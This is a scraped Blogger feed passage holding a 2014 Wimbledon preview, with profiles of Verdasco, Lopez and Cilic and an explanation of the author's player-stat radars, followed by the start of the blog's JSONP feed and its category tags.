class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#18\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E350\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E44-23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E3-6\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9qboaEfIqi-7WGTsQlrM4Rqv6O5sCPsXBOLrwBqqF0i8Qpr5fqZueJm6ZAnBpSvUhgBazby0kl8h9QJayOfkLU_ZV8mgkhCTIigLA6q3jCRDKZP7Mp-3joHAr1oT3PWV0wII-uZYQksQ\/s1600\/Verdasco.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9qboaEfIqi-7WGTsQlrM4Rqv6O5sCPsXBOLrwBqqF0i8Qpr5fqZueJm6ZAnBpSvUhgBazby0kl8h9QJayOfkLU_ZV8mgkhCTIigLA6q3jCRDKZP7Mp-3joHAr1oT3PWV0wII-uZYQksQ\/s1600\/Verdasco.jpg\" height=\"301\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EVery good on break point conversion and save rates\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EToo many points given away through double faults\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003ELast year, Fernando Verdasco came as close as anyone to derailing Andy Murray's title run. The Spaniard led by two sets to nil and had multiple break points in the fourth set to take what could have been a decisive lead. It was his best performance at Wimbledon to date and, while he is not going to challenge for the title, the radar suggests that he is a solid grass court player and is perfectly capable of seriously worrying the real contenders.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EFeliciano Lopez\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#19\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E200\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2005, 2008, 2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E54-29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E10-10\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4EIMbUMswpzHFxMULl4qbJMRRU3hgDlUyqwVYuRTszOYc7Z-oLXj4YLuyAlGtnyKKHlOba9moLqn26m4IrnUU4M11NHUf1aiA0TOqDxUI4K3t4Fo5bymT69ekcx2Ul7m9VkJ9ctR9ZYc\/s1600\/Lopez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4EIMbUMswpzHFxMULl4qbJMRRU3hgDlUyqwVYuRTszOYc7Z-oLXj4YLuyAlGtnyKKHlOba9moLqn26m4IrnUU4M11NHUf1aiA0TOqDxUI4K3t4Fo5bymT69ekcx2Ul7m9VkJ9ctR9ZYc\/s1600\/Lopez.jpg\" height=\"311\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u003C\/b\u003E\u0026nbsp;Excellent first serve, plenty of free points through aces and good at limiting break point chances\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EReturn and break point creation both below average\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EOn grass, Feliciano Lopez is one of the most difficult players to break. His big lefty serve and excellent volleying ability causes plenty of difficulties for opponents and limits the number of break points that he faces, which, given his relatively poor break point save rate, is probably a relief. As with many big servers, his return game is somewhat lacking, but he is an experienced grass court player and his 10-10 record against top-20 players demonstrates, he is a dangerous opponent on this surface. He is full of confidence after a run to the final at Queen's - a title that he really should have won having had a match point in the second set and being up a break in the third. This summed up his problem though - he has a tendency to struggle under pressure, which could restrict the damage that he can do on the big stage at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMarin Cilic\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#27\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E100\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER4 (2008, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E35-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E3-7\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRFBAAD651dpthZlA7cXcsY5kM21cdvV-TkCVBI47ZAE2mIahwrVnzvj-BG8m_5y-dRAYW30vqNPnHxMJuaRDhfztQ52I7IOvuh_6GiCOGAXq-bgOOQ5JsV9VoJjEVJvdY2Wmzi3hrlVQ\/s1600\/cilic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRFBAAD651dpthZlA7cXcsY5kM21cdvV-TkCVBI47ZAE2mIahwrVnzvj-BG8m_5y-dRAYW30vqNPnHxMJuaRDhfztQ52I7IOvuh_6GiCOGAXq-bgOOQ5JsV9VoJjEVJvdY2Wmzi3hrlVQ\/s1600\/cilic.jpg\" height=\"310\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EGood on the break point conversion and save rates, suggesting mental strength on big points\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EWeakness:\u003C\/b\u003E\u0026nbsp;No clear weaknesses, but not top class on either serve or return\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EBack-to-back finals at Queen's show that Marin Cilic is perfectly at home on the grass. While there are no outstanding facets of his game, there are also no clear weaknesses either. He is strong on the break points, which stands him in good stead at crucial points of the match. His defeat to Matosevic at Queen's last week is slightly concerning, although he admitted that he had not prepared enough on grass, which should be rectified come Wimbledon. He certainly does not have the game to win the tournament, but he will be a tricky opponent for any of the players just below the elite level.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n* \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;* \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EPlayer Radars\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\nJust a brief section on understanding the player stat radars. The radar below shows how Mr. ATP Average on grass would appear on these graphics.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRNgW9Wb1kKktahkzeODoBe2J4Xy5c7h7Vv3IYdekYuIGiNAnykVFicEP_TeVHSL1dSgrHwo_74O_og4afSDS5JbP_irCriAVfreWm8joRxBDeWP-JhYvqYdKtM1RdMLoPqiADYViaUjI\/s1600\/Average.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRNgW9Wb1kKktahkzeODoBe2J4Xy5c7h7Vv3IYdekYuIGiNAnykVFicEP_TeVHSL1dSgrHwo_74O_og4afSDS5JbP_irCriAVfreWm8joRxBDeWP-JhYvqYdKtM1RdMLoPqiADYViaUjI\/s1600\/Average.jpg\" height=\"315\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\nIf a player touches the outer ring on any of the statistics, this is equivalent to being two standard deviations above the ATP average, while a player touching the inner-most circle is equivalent to being two standard deviations below the ATP average. The average and standard deviations are based on the career performance of the top 100 players at the end of 2013.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\nMost of the statistics are fairly self-explanatory, although there are two that I will expand upon. The BP Conversion Rate is calculated by dividing the % of break points won by the player's % won on return to determine whether he performs better or worse compared to an average point when he creates a break point on his opponent's serve. A value of 100 corresponds to performing exactly the same, whether it is break point or not, a value greater than 100 corresponds to performing better on break point than an average point and a value lower than 100 corresponds to under-performing on break point. In the same way, the BP Save Rate divides the % of break points saved on a player's serve by the % of points won on serve to determine whether he performs better when facing break point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3846133795544946478\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/2014-wimbledon-preview.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3846133795544946478"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3846133795544946478"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/2014-wimbledon-preview.html","title":"2014 Wimbledon Preview"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5c5I2RmWWh6KHy3MDzd3j3_2mUibE4VBPTmbh4kZCKhrBu23fPsxSvYA87dLcaYDy_xPUb9KPZQYw9qyfwm3-0cqkqMxkhbcFYTpWTMrr6Pc9o1Hkj3bL9EYS2GwytDee-g1d3Jh0B9E\/s72-c\/murray.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110021504265479930096_1768378203197&_=1768378203198
body_size: 86801
content:
// API callback
jQuery1110021504265479930096_1768378203197({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-13T09:01:04.901+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta 